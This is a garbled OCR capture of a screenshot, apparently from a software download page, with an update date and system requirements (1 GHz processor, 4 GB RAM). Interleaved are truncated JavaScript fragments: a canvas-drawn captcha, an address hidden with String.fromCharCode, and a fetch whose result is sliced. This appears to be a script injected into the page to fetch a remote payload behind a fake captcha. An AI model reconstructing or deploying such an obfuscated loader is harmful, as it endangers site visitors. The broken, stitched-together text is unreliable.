
o
Updated on: 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
Enough for tools